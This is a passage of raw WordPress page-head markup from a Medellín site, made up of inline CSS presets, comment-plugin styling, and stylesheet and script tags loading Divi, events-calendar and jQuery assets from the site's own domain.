1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mec-fluent-layouts-css' href='https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single
            -css' href='https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />

<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://www.centropolismedellin.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-machine-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/divi-machine/styles/style.min.css?ver=6.1.8.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-divi-single-builder-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/mec-divi-single-builder/core/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/app/addons/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/supreme-modules-pro-for-divi/styles/style.min.css?ver=4.9.97.29' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='subscribe-forms-css-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='easy-social-share-buttons-display-methods-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-display-methods.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.css?ver=1761570225' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links.essb_size_m .essb_icon:before { color: #474747 !important;; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}body .essb_displayed_postfloat{margin-left:-70px!important;}body .essb_displayed_postfloat.essb_postfloat_fixed{top:80px!important;}
</style>
<link data-minify="1" rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=1761570226' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-css_js_designer .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-css_js_designer .wpd-comment-author, #wpdcom .wpd-blog-css_js_designer .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-css_js_designer .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-css_js_designer .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#ac382e}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #ac382e}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #ac382e}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#ac382e}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #ac382e}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#ac382e}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#ac382e}#wpdcom .wpd-comment-status .wpd-sticky{color:#ac382e}#wpdcom .wpd-thread-filter .wpdf-active{color:#ac382e;border-bottom-color:#ac382e}#wpdcom .wpd-comment-info-bar{border:1px dashed #bd6058;background:#f7eceb}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#ac382e}#wpdcom .wpd-filter-view-all:hover{background:#ac382e}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#ac382e}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#ac382e}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #ac382e}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#ac382e;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#ac382e;border:1px solid #d69c97}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#ac382e}#wpd-bubble-wrapper > div{background-color:#ac382e}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#ac382e}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#ac382e;border-right-color:#ac382e}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#ac382e;border-right-color:#ac382e}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#ac382e}.wpd-inline-icon-count{background-color:#ac382e}.wpd-inline-icon-count::before{border-right-color:#ac382e}.wpd-inline-form-wrapper::before{border-bottom-color:#ac382e}.wpd-inline-form-question{background-color:#ac382e}.wpd-inline-form{background-color:#ac382e}.wpd-last-inline-comments-wrapper{border-color:#ac382e}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#ac382e}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#ac382e}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#ac382e}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}#wpdcom .wpd-form .wpdiscuz-textarea-wrap.wpd-txt .wpd-textarea-wrap{flex-basis:calc(100%)!important}
</style>
<link data-minify="1" rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=1761570226' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ajax-filter-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/styles/style.min.css?ver=3.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-magnific-popup-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-swiper-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/css/swiper.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-popup-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/css/popup.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-animate-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/css/animate.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-readmore-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/css/readmore.css?ver=1761570225' type='text/css' media='all' />
<link rel='stylesheet' id='dmach-carousel-css-css' href='https://www.centropolismedellin.com/wp-content/plugins/divi-machine/css/carousel.min.css?ver=6.1.8.9.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-style-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/style-static.min.css?ver=1761570225' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/libs/date.format.min.js?ver=1.2.8" id="date.format-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
